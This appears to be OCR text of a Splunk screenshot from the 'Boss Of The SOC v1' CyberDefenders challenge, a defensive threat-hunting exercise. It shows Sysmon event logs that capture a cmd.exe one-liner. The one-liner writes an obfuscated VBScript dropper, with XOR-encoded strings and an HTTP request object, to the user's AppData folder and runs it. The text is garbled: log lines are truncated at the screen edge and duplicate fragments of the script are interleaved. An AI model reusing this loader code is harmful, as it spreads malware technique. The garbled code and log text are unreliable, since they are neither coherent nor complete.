 Boss Of The SOC v1 - SIEM, Splunk
Search | Splunk 8.0.5
CyberDefenders Challenges – Boss
Not secure
192.168.73.137:8000/en-US/app/search/search?q=search%20index%3D*%20"*.vbs*"%20sourcetype%3D"XmlWinEventLog%3AMicrosoft-Windows-Sysmon%2FOperational"&display.page.sear...
FPT University Acad...
Inbox (28) - manhd...
Hộp thư đến (2.728...
guitar songs
lofi music
Facebook
link 1
link 2
link3
(320) YouTube
FIS CSD
CTF
Hide Fields
All Fields
a hashes 20
a Hashes 5
a Image 4
a IMPHASH 5
a index 1
a IntegrityLevel 3
a Keywords 1
# Level 1
# linecount 1
a LogonGuid 4
a LogonId 3
a MD5 5
# Opcode 1
a parent_process 5
a parent_process_exec 5
a parent_process_guid 6
# parent_process_id 6
a parent_process_name 5
a parent_process_path 5
a ParentCommandLine 5
a ParentImage 5
a ParentProcessGuid 6
# ParentProcessId 6
a process 10
a process_current_directory 3
a process_exec 3
a process_guid 10
a process_hash 5
# process_id 10
a process_integrity_level 3
a process_name 3
a process_path 4
a ProcessGuid 10
# ProcessId 10
a punct 1
# RecordID 10
a SecurityID 1
214.tmp"
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" 1 10%
&amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN
GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)"
"Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56"
"Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-
3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP"
"UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29"
"J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb
MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG"
"Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp"
"EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)"
"Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7"
"C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10"
"C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98"
"C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74"
"C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C2
01C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set
ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT
Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)"
"CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-
6565,2508-2508)" "XPL9af=76" "Do uNtil
Pg.aTEnDOfStReam" "RX.wRitE
J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))"
"LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE"
"PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()"
"IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End
FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim
V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To
(lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp;
J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))"
"AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))"
"NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()"
"N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47"
"GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk"
-0010C8133100}</Data><Data Name='ParentProcessId'>3968</Data><Data Name='ParentImage'>C:\Windows
\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" </Data
mon/Operational sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F5698FF
><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime
tRecordID><Correlation/><Execution ProcessID='1216' ThreadID='1768'/><Channel>Microsoft-Windows-S
ocal</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='UtcTime'>2016-08-24 1
-0000-0010C8133100}</Data><Data Name='ProcessId'>3968</Data><Data Name='Image'>C:\Windows\SysWOW6
m32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" </Data><Data Name='C
smith</Data><Data Name='LogonGuid'>{0F2D76F0-C612-57BD-0000-002015F80600}</Data><Data Name='Logon
Name='IntegrityLevel'>Medium</Data><Data Name='Hashes'>SHA1=860265276B29B42B8C4B077E5C651DEF9C81
A05F35B2CA8037BF62DD4228786D07707064DBD0D46569305D0,IMPHASH=62EA1D2DA2B1481E969D080A6B29D775</Dat
37FE3000}</Data><Data Name='ParentProcessId'>3884</Data><Data Name='ParentImage'>C:\Windows\SysWO
set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EY
D9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiP
"K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=3
OOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "C
56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=
"Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Y
Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-656
E J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOS
EF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4
8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3
"NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk
t" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48" "Yq(A9y("0B3B1D44626E7
75E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GK
T="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3"
.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Ck
,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=C
iF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9
p; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683
J"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B
if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4x
ENG
3:17 PM
11/11/2020